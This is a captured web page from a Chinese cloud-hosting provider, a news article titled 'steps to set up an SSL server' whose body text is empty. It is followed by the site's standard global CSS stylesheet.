

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yayuncdn.cn/newsarticle/48277.html
body_size: 3928
content:
<!doctype html>
<html lang="zh-CN" site="china">

  <head>
    <meta charset="UTF-8">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <title>ssl服务器搭建的步骤_雅云</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <meta name="shenma-site-verification" content="5355dfe3de5f5d62df7bc9dc52cb7af4_1696559317">
    <link rel="stylesheet" href="/themes/web/ZdsjuM3/style/css/global.css">
    <link rel="stylesheet" href="/themes/web/ZdsjuM3/style/css/header.css">
    <link rel="stylesheet" href="/themes/web/ZdsjuM3/style/css/index.css">
    <link rel="stylesheet" href="/themes/web/ZdsjuM3/style/css/newCart.css">
	<link rel="stylesheet" href="/themes/web/ZdsjuM3/style/css/swiper-3.4.2.min.css">
	  <style>
    .top-banner {
    position: relative;
    }
    
    .top-banner img {
        width: 100%;
        height: auto;
        display: none;
    }
    
    .top-banner img.desktop{
        display: block;
    }
    
    .top-banner a {
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        text-indent: -9999px;
    }

    @media screen and (max-width: 600px) {
        .top-banner img.desktop {
            display: none; 
        }
        .top-banner img.mobile{
            display: block; 
        }
    }    
</style>
    <script src="/themes/web/ZdsjuM3/style/js/jquery-1.12.4.min.js"></script>
	<script src="/themes/web/ZdsjuM3/style/js/common.js"></script>
    <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?457fe2e34c4b8bd6790d4a082a9ad86e";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>

  </head>
  <body>  <div id="header"></div>


<link rel="stylesheet" href="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/css/newsarticle.css">
<div id="content">
    <!-- region start -->
    
    <div id="app">
        <!--头部开始-->
        <div class="notice-header">
            <h2>服务公告</h2>
        </div>
        <div class="notice-detail-content">
            <!--面包屑-->
            <div class="notice-news-break">
                <a href="/news.html">服务公告</a>
                <i> &gt; </i>
                <a href="/newscategory/10.html">技术导航</a>
                <i> &gt; </i>
                <span>ssl服务器搭建的步骤</span>
            </div>
            <!--公告详情-->
            <div class="notice-wrapper">
                <div class="notice-content">
                    <h1>ssl服务器搭建的步骤</h1>
                    <h6><i></i>发布时间:2023-09-04 13:37</h6>
                                    </div>
				<div class="action">
				   <p class="prev">
					   				    <span class="label">上一篇：</span>
				     <a href="/newsarticle/48278.html">java字符串转义的方法都有哪些</a>
					 				    </p>
				   <p class="next">
								   <span class="label">下一篇：</span>
				    <a href="/newsarticle/48276.html">怎么免费申请试用云虚拟主机？步骤有哪些？</a>
									   </p>    
			</div>
            </div>
        </div>
    </div>
</div>
	<div id="tip_bottom" class="tip_bottom ">
    <div class="tip_bottom_cont">
        <div class="tip_bottom_bg"></div>
        <div class="tip_bottom_cont_c">
            <div class="tip_bottom_main">
                <div class="tip_fot_user"></div>
                <div class="tip_bottom_left">
                    <a href="javascript:void(0);" onclick="$('.tip_bottom').hide();" class="tip_bottom_close png"></a>
                    <div class="tip_bottom_ewm">
                        <div class="tip_bottom_ewm_bg">
                            <i class="tip_bottom_ewm_p_icon"></i>
                            <img src="https://api.pwmqr.com/qrcode/create/?url=https://www.yayuncdn.com" width="90" height="90">
                        </div>
                        <div class="tip_bottom_ewm_p">扫一扫访问手机版</div>
                    </div>
                    <div class="tip_bottom_leftbox">
                        <span class="tip_bottom_logo"><h2>海量云产品 助您快速上云</h2></span>
						<div class="tip_bottom_num "><span>30</span>+ 高防云产品</div>
                        <div class="tip_bottom_num "><span>1000</span>+企业的共同选择</div>
                    </div>
                     <div class="tip_bottom_member">
                        <a href="/login" class="tip_bottom_login">登录</a>
                        <a href="/register" class="tip_bottom_reg">快速注册<i class="tip_bottom_reg_icon"></i></a>
                    </div>
            </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-service" meta-data-adjust-app="hide">
      <div class="footer-service-wrapper por-container">
        <ul>
			<li>
			  <a href="/support.html#part3" target="_blank">
			    <i class="footer-icon-support lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/wyt.svg"></i>
			    <h2>退订</h2>
			    <p>享无忧退订服务</p>
			  </a>
			</li>
			<li>
			  <a href="/support.html#part1" target="_blank">
			    <i class="footer-icon-support lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/lyb.svg"></i>
			    <h2>0元</h2>
			    <p>免费备案</p>
			  </a>
			</li>
			<li>
			  <a href="/support.html#part5" target="_blank">
			    <i class="footer-icon-support lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/vip.svg"></i>
			    <h2>专业服务</h2>
			    <p>云业务全流程支持</p>
			  </a>
			</li>
          <li>
            <a href="/support.html#part4" target="_blank">
              <i class="footer-icon-support lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/support.svg"></i>
              <h2>7*24</h2>
              <p>多渠道服务支持</p>
            </a>
          </li>
          <li>
            <a href="/submitticket" target="_blank">
              <i class="footer-icon-support lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/feedback.svg"></i>
              <h2>建议反馈</h2>
              <p>优化改进建议</p>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div id="footer">
      <div class="footer-hots-mb" meta-data-adjust-app="hide">
        <div class="footer-hots-mb-wrapper">
          <div class="footer-hots-mb-title">雅云热门产品</div>
          <ul>
			                <li><a href="/cloud.html" target="_blank">云服务器</a></li>
			                            <li><a href="/server.html" target="_blank">独立服务器</a></li>
			                            <li><a href="/ssl.html" target="_blank">SSL证书代办</a></li>
			                                                                                                </ul>
        </div>
      </div>
      <div class="footer-nav" meta-data-adjust-app="hide">
        <div class="footer-nav-wrapper por-container">
          <div class="footer-nav-content">
			  <div class="footer-nav-menus">
			  	 			    <dl>
			      <dt>主要产品</dt>
			  				      <dd>
			        <a class="footer-link" href="/cloud.html" target="_blank" >云服务器</a>
			  	  </dd>
			  	  			      <dd>
			        <a class="footer-link" href="/server.html" target="_blank" >独立服务器</a>
			  	  </dd>
			  	  			      <dd>
			        <a class="footer-link" href="/ssl.html" target="_blank" >SSL证书代办</a>
			  	  </dd>
			  	  			  				    </dl>
			  			    <dl>
			      <dt>服务支持</dt>
			  				      <dd>
			        <a class="footer-link" href="/help.html" target="_blank" >帮助中心</a>
			  	  </dd>
			  	  			      <dd>
			        <a class="footer-link" href="/management.html" target="_blank" >管家服务</a>
			  	  </dd>
			  	  			      <dd>
			        <a class="footer-link" href="/news.html" target="_blank" >新闻资讯</a>
			  	  </dd>
			  	  			  				    </dl>
			  			    <dl>
			      <dt>其他</dt>
			  				      <dd>
			        <a class="footer-link" href="/about.html" target="_blank" >关于我们</a>
			  	  </dd>
			  	  			      <dd>
			        <a class="footer-link" href="/tos.html" target="_blank" >服务条款</a>
			  	  </dd>
			  	  			      <dd>
			        <a class="footer-link" href="/privacy.html" target="_blank" >隐私政策</a>
			  	  </dd>
			  	  			  				    </dl>
			  			  </div>
            <div class="footer-nav-submenus">
              <div class="footer-nav-submenus-inner">
                <div class="footer-nav-contact">
                  <div class="footer-nav-contact-phone">
                    <h2>售前咨询热线</h2>
                    <a href="javascript:;">
                      <i class="contact-icon lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/black-phone.svg"></i>
                      <i class="contact-icon-hover lazyload" style="background-image: url('https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/red-phone.svg');"></i>
                      <span>400 876 1708</span></a>
                  </div>
                  <ul class="footer-nav-contact-emails">
                    <li>
                      <div class="footer-nav-contact-emails-item">
                        <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2376564&amp;site=qq&amp;menu=yes" target="_blank">综合在线客服</a>
                        <div class="foot-email">
                          <p>
                            <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2376564&amp;site=qq&amp;menu=yes" target="_blank">客服QQ：2376564</a>
                        </div>
                      </div>
                    </li>					<li>
					  <div class="footer-nav-contact-emails-item">
					    <a href="mailto:company@email.com">电子邮件</a>
					    <div class="foot-email">
					      <p>
					        <a href="mailto:company@email.com">company@email.com</a></p>
					    </div>
					  </div>
					</li>                  </ul>
                </div>
                <!-- div class="footer-nav-download">
                  <a href="javascript:;">
                    <i>
                    </i>下载雅云APP</a>
                </div -->
                <p class="footer-nav-contact-title">关注我们</p>
                <dl class="footer-nav-about">
                  <dt>关注雅云</dt>
                  <dd class="footer-nav-about-dd-mb">
                    <a class="footer-nav-submenus-link footer-nav-submenus-link-phone" href="tel:400 876 1708">
                      <i class="footer-icon-phone"></i>
                      <p>400 876 1708</p>
                    </a>
                  </dd>
                  <dd>
                    <a class="footer-nav-submenus-link weixin-sh">
                      <i class="svgicon" svg-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/wechat.svg"></i>
                      <p>雅云微信</p>
                      <div class="footer-nav-submenus-qr qr-wechat">
                        <span style="background-image:url(/upload/banner/2022-07/05/165698788336663.jpg)"></span>
                        <p>扫描二维码关注我们</p>
                      </div>
                    </a>
                  </dd>
                  <dd>
                    <a class="footer-nav-submenus-link " href="/">
                      <i class="svgicon" svg-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/weibo.svg"></i>
                      <p>雅云WAP手机版</p>
                      <div class="footer-nav-submenus-qr qr-weibo" href="https://www.yayuncdn.com">
                        <span style="background-image:url(https://api.pwmqr.com/qrcode/create/?url=https://www.yayuncdn.com)"></span>
                        <p>扫描二维码访问手机版</p>
                      </div>
                    </a>
                  </dd>
                  <dd class="footer-nav-about-dd-app">
                    <a class="footer-nav-submenus-link hover" id="footer-nav-app" href="javascript:;" target="_blank">
                      <i class="svgicon" svg-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/app.svg"></i>
                      <p>雅云app</p>
                      <div class="footer-nav-submenus-qr qr-app">
                        <span style="background-image:url(https://api.pwmqr.com/qrcode/create/?url=https://www.yayuncdn.com/app)"></span>
                        <p>扫描下载雅云APP</p>
                      </div>
                    </a>
                  </dd>
                </dl>
                <a href="tel:400 876 1708" class="footer-nav-contact-icon">
                  <i class="lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/black-phone.svg"></i>售前咨询：
                  <em>400 876 1708</em></a>
                <div class="wx-pop-wrapper">
                  <div class="wx-pop">
                    <img class="dbl-lazy loaded lazyload" data-src="/upload/banner/2022-07/05/165698788336663.jpg">
                    <p class="wx-info">长按/截图保存，微信识别二维码
                      <br>或者关注公众号“雅云”</p></div>
                </div>
              </div>
            </div>
           
          </div>
        </div>
      </div>
	        <div class="footer-hot-recommend">
        <div class="footer-hot-recommend-wrapper por-container">
          <div class="footer-hot-recommend-content">
            <div class="content-left">友情链接</div>
            <div class="content-center">
			              <a class="recommend-item" title="idc公司" href="https://www.ip138.com/idc" target="_blank" tag="idc公司">idc公司</a>
			               </div>
            <div class="content-right"></div>
            <div class="footer-collapse-icon"></div>
          </div>
        </div>
      </div>
	        <div class="footer-copyright-container" meta-data-adjust-app="hide">
        <div class="footer-copyright-wrapper por-container">
          <div class="footer-copyright">
            <span>Copyright © 2020-2023 雅云 版权所有</span>
             <span>代理域名注册服务机构：定州雅云网络科技有限公司</span>  <a href="/fuwuqi/sitemap.xml" target="_blank">网站地图</a>
			</div>
        <div class="footer-record">
			<a class="footer-link" href="http://syjj.enshi.gov.cn/" target="_blank"><i class="footer-icon-record0"></i>《中华人民共和国增值电信业务经营许可证》编号：云牌照/IDC/ISP：B1.B2-20231796</a><a class="footer-link" href="http://www.gsxt.gov.cn/" target="_blank"><i class="footer-icon-record1"></i>统一社会信用代码：91130682MAC8NAGN9G</a><a class="footer-link" href="https://beian.miit.gov.cn" target="_blank"><i class="footer-icon-record2"></i>域名信息备案：冀ICP备2023005636号-1</a>          </div>
          </div>
        </div>
      </div>
    </div>
    <script src="/themes/web/ZdsjuM3/style/js/swiper-3.4.2.jquery.min.js"></script>
    <script src="/themes/web/ZdsjuM3/style/js/index.js"></script>
    
    <!-- WPA start -->
<script id="qd3009137831931611f2a5a69e0801ff3cddc9520bcb" src="https://wp.qiye.qq.com/qidian/3009137831/931611f2a5a69e0801ff3cddc9520bcb" charset="utf-8" async defer></script>
    <!-- WPA end -->
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/css/global.css
body_size: 20237
content:
button,
hr {
	overflow: visible
}

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background-color: transparent
}

a:active,
a:hover {
	outline-width: 0
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted
}

b,
strong {
	font-weight: bolder
}

dfn {
	font-style: italic
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

mark {
	background-color: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	box-sizing: content-box;
	height: 0
}

pre,
textarea {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
	font: inherit;
	margin: 0
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

button:-moz-focusring,
input:-moz-focusring {
	outline: ButtonText dotted 1px
}

input {
	line-height: normal
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	-webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	color: inherit;
	padding: 0
}

optgroup {
	font-weight: 700
}

a {
	outline: none;
}

a:active {
	star: expression(this.onFocus=this.blur());
}

:focus {
	outline: 0;
}

.AGrid-row:before,
.AGrid-row:after {
	content: " ";
	display: table;
	line-height: 0;
}

.AGrid-row:after {
	clear: both;
}

.AGrid-row {
	*zoom: 1;
	clear: both;
}

.AGrid-row.no-gap,
.gap .AGrid-row.no-gap {
	margin: 0;
}

.AGrid-row.no-gap [class^=col-],
.gap .AGrid-row.no-gap [class^=col-] {
	padding: 0;
}

.AGrid-row.gap,
.no-gap .AGrid-row.gap {
	margin: -10px;
}

.AGrid-row.gap [class^=col-],
.no-gap .AGrid-row.gap [class^=col-] {
	padding: 10px;
}

@media (max-width:799px) {

	.AGrid-row.gap,
	.no-gap .AGrid-row.gap {
		margin: -5px;
	}

	.AGrid-row.gap [class^=col-],
	.no-gap .AGrid-row.gap [class^=col-] {
		padding: 5px;
	}
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12,
.col-pd-1,
.col-pd-2,
.col-pd-3,
.col-pd-4,
.col-pd-5,
.col-pd-6,
.col-pd-7,
.col-pd-8,
.col-pd-9,
.col-pd-10,
.col-pd-11,
.col-pd-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
	position: relative;
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12 {
	float: left;
}

.col-mb-1 {
	width: 8.33333333%;
}

.col-mb-2 {
	width: 16.66666667%;
}

.col-mb-3 {
	width: 25%;
}

.col-mb-4 {
	width: 33.33333333%;
}

.col-mb-5 {
	width: 41.66666667%;
}

.col-mb-6 {
	width: 50%;
}

.col-mb-7 {
	width: 58.33333333%;
}

.col-mb-8 {
	width: 66.66666667%;
}

.col-mb-9 {
	width: 75%;
}

.col-mb-10 {
	width: 83.33333333%;
}

.col-mb-11 {
	width: 91.66666667%;
}

.col-mb-12 {
	width: 100%;
}

@media (min-width:768px) {

	.col-pd-1,
	.col-pd-2,
	.col-pd-3,
	.col-pd-4,
	.col-pd-5,
	.col-pd-6,
	.col-pd-7,
	.col-pd-8,
	.col-pd-9,
	.col-pd-10,
	.col-pd-11,
	.col-pd-12 {
		float: left;
	}

	.col-pd-1 {
		width: 8.33333333%;
	}

	.col-pd-2 {
		width: 16.66666667%;
	}

	.col-pd-3 {
		width: 25%;
	}

	.col-pd-4 {
		width: 33.33333333%;
	}

	.col-pd-5 {
		width: 41.66666667%;
	}

	.col-pd-6 {
		width: 50%;
	}

	.col-pd-7 {
		width: 58.33333333%;
	}

	.col-pd-8 {
		width: 66.66666667%;
	}

	.col-pd-9 {
		width: 75%;
	}

	.col-pd-10 {
		width: 83.33333333%;
	}

	.col-pd-11 {
		width: 91.66666667%;
	}

	.col-pd-12 {
		width: 100%;
	}
}

@media (min-width:1024px) {

	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12 {
		float: left;
	}

	.col-sm-1 {
		width: 8.33333333%;
	}

	.col-sm-2 {
		width: 16.66666667%;
	}

	.col-sm-3 {
		width: 25%;
	}

	.col-sm-4 {
		width: 33.33333333%;
	}

	.col-sm-5 {
		width: 41.66666667%;
	}

	.col-sm-6 {
		width: 50%;
	}

	.col-sm-7 {
		width: 58.33333333%;
	}

	.col-sm-8 {
		width: 66.66666667%;
	}

	.col-sm-9 {
		width: 75%;
	}

	.col-sm-10 {
		width: 83.33333333%;
	}

	.col-sm-11 {
		width: 91.66666667%;
	}

	.col-sm-12 {
		width: 100%;
	}
}

@media (min-width:1280px) {

	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12 {
		float: left;
	}

	.col-md-1 {
		width: 8.33333333%;
	}

	.col-md-2 {
		width: 16.66666667%;
	}

	.col-md-3 {
		width: 25%;
	}

	.col-md-4 {
		width: 33.33333333%;
	}

	.col-md-5 {
		width: 41.66666667%;
	}

	.col-md-6 {
		width: 50%;
	}

	.col-md-7 {
		width: 58.33333333%;
	}

	.col-md-8 {
		width: 66.66666667%;
	}

	.col-md-9 {
		width: 75%;
	}

	.col-md-10 {
		width: 83.33333333%;
	}

	.col-md-11 {
		width: 91.66666667%;
	}

	.col-md-12 {
		width: 100%;
	}
}

@media (min-width:1366px) {

	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		float: left;
	}

	.col-lg-1 {
		width: 8.33333333%;
	}

	.col-lg-2 {
		width: 16.66666667%;
	}

	.col-lg-3 {
		width: 25%;
	}

	.col-lg-4 {
		width: 33.33333333%;
	}

	.col-lg-5 {
		width: 41.66666667%;
	}

	.col-lg-6 {
		width: 50%;
	}

	.col-lg-7 {
		width: 58.33333333%;
	}

	.col-lg-8 {
		width: 66.66666667%;
	}

	.col-lg-9 {
		width: 75%;
	}

	.col-lg-10 {
		width: 83.33333333%;
	}

	.col-lg-11 {
		width: 91.66666667%;
	}

	.col-lg-12 {
		width: 100%;
	}
}

@media (min-width:1680px) {

	.col-xg-1,
	.col-xg-2,
	.col-xg-3,
	.col-xg-4,
	.col-xg-5,
	.col-xg-6,
	.col-xg-7,
	.col-xg-8,
	.col-xg-9,
	.col-xg-10,
	.col-xg-11,
	.col-xg-12 {
		float: left;
	}

	.col-xg-1 {
		width: 8.33333333%;
	}

	.col-xg-2 {
		width: 16.66666667%;
	}

	.col-xg-3 {
		width: 25%;
	}

	.col-xg-4 {
		width: 33.33333333%;
	}

	.col-xg-5 {
		width: 41.66666667%;
	}

	.col-xg-6 {
		width: 50%;
	}

	.col-xg-7 {
		width: 58.33333333%;
	}

	.col-xg-8 {
		width: 66.66666667%;
	}

	.col-xg-9 {
		width: 75%;
	}

	.col-xg-10 {
		width: 83.33333333%;
	}

	.col-xg-11 {
		width: 91.66666667%;
	}

	.col-xg-12 {
		width: 100%;
	}
}

@media (max-width:799px) {
	.mb-hide {
		display: none !important;
	}
}

@media (min-width:800px) {
	.pd-hide {
		display: none !important;
	}
}

@media (min-width:1024px) {
	.sm-hide {
		display: none !important;
	}
}

@media (min-width:1280px) {
	.md-hide {
		display: none !important;
	}
}

@media (min-width:1366px) {
	.lg-hide {
		display: none !important;
	}
}

@media (min-width:1680px) {
	.xg-hide {
		display: none !important;
	}
}

::-webkit-scrollbar {
	width: 10px;
	height: 10px;
	background-color: #fff;
}

::-webkit-scrollbar-track {
	background-color: transparent;
}

::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: #DDD;
}

::-webkit-scrollbar-thumb:hover {
	background-color: #BBB;
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}

*,
:after,
:before {
	box-sizing: inherit;
	-moz-box-sizing: inherit;
}

body {
	font-family: -apple-system, "Helvetica Neue", "Helvetica", "Arial", "PingFang SC", "Hiragino Sans GB", "STHeiti", "Microsoft YaHei", "Microsoft JhengHei", SimSun, sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #6F7479;
	background-color: #fff;
	margin: 0;
	padding: 0;
}

ul,
li,
dd,
dl {
	list-style: none;
}

a {
	text-decoration: none;
}

p,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
a {
	margin: 0;
	padding: 0;
	color: inherit;
	font-size: inherit;
	font-weight: inherit;
}

.cf:before,
.cf:after {
	content: " ";
	display: table;
	line-height: 0;
}

.cf:after {
	clear: both;
}

.cf {
	*zoom: 1;
}

.digit,
.digit-thin,
.digit-bold {
	font-family: 'Helvetica';
	font-weight: 100;
}

.digit {
	font-weight: 400;
}

.digit-bold {
	font-weight: 700;
}

.service-dialog .block-title {
	margin-left: -30px;
}

.block-title {
	color: #333;
	font-size: 24px;
	line-height: 30px;
	padding-left: 30px;
	margin-bottom: 20px;
	border-left: 3px solid #e31d2a;
}

.block-sub-title {
	font-size: 20px;
	color: #91989E;
	display: inline-block;
	margin-left: 20px;
}

@media (max-width:1279px) {
	.block-sub-title {
		display: none;
	}
}

@media (max-width:799px) {
	.block-title {
		font-size: 24px;
		line-height: 1;
		line-height: 20px !important;
	}
}

.caption {
	font-size: 24px;
	color: #333;
	line-height: 1.25;
	margin-bottom: 10px;
}

.summary {
	font-size: 18px;
	line-height: 1.666667;
	color: #6F7479;
}

.detail {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	text-align: left;
}

.info {
	font-size: 14px;
	line-height: 22px;
	color: #666;
	text-align: justify
}

.price {
	color: #e41e2b;
}

strong,
.strong {
	color: #36383C;
	font-weight: normal;
}

a.linker {
	color: #737980;
	font-size: 12px;
}

a.link:hover,
a.linker:hover {
	color: #2d56B1;
	transition: color 0.3s ease-out;
}

a.link.more:after,
a.linker.more:after {
	content: "";
	width: 17px;
	height: 17px;
	margin-left: 5px;
	display: inline-block;
	vertical-align: -4px;
	background: url(../image/icons-universal.png) -177px 3px no-repeat;
}

a.linker.more:hover:after,
a.link.more:hover:after {
	background-position: -190px 4px;
}

.txt-ellipsis {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.aui-tile,
.aui-tile-tall {
	background-color: #fff;
	position: relative;
}

.center-layer {
	text-align: center;
	font-size: 0;
}

.center-layer:before {
	content: "";
	font-size: 0;
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle;
}

.center-layer .center-box {
	font-size: 14px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;
}

.center-layer>.layer-figure,
.center-layer>.layer-text {
	font-size: 14px;
	display: inline-block;
	width: 50%;
	vertical-align: middle;
	zoom: 1;
}

.center-layer>.layer-figure {
	width: 40%;
	text-align: center;
}

.center-layer>.layer-text {
	width: 60%;
	text-align: right;
	padding-left: 20px;
}

.center-layer .layer-figure+.layer-text {
	text-align: left;
	padding-left: 0;
	width: 55%;
	padding-right: 5%;
}

.aui-button {
	height: 32px;
	line-height: 30px;
	padding: 0 20px;
	border: 1px solid #e41f2b;
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
	transition: background .3s, color .3s;
}

.aui-button.btn-def {
	color: #e41f2b;
}

.aui-button.btn-primary {
	color: #fff;
	background-color: #E41F2B;
}

.aui-button.btn-white {
	border-color: #fff;
	color: #fff;
}

.aui-button:hover {
	color: #fff;
	background-color: #F24651;
	border-color: #F24651;
}

.aui-button:active {
	color: #fff;
	background-color: #c8000d;
	border-color: #c8000d;
}

.aui-button.btn-large {
	height: 40px;
	line-height: 38px;
	padding: 0 30px;
	font-size: 18px;
}

.aui-button.btn-exlarge {
	height: 48px;
	line-height: 46px;
	padding: 0 40px;
	font-size: 20px;
}

.aui-button[disabled] {
	cursor: not-allowed;
}

.aui-button.btn-def[disabled] {
	background: #f0f0f0;
	color: #999;
	border-color: #ccc;
}

.aui-button.btn-primary[disabled] {
	background: #ccc;
	color: #fff;
	border-color: #ccc;
}

.aui-btn-red,
.aui-btn-white {
	padding: 4px 20px;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	background: #fff;
	color: #36383C;
	border: 1px solid #d4d5d7;
	text-align: center;
	cursor: pointer;
	vertical-align: middle;
}

.aui-btn-red {
	background: #e41e2b;
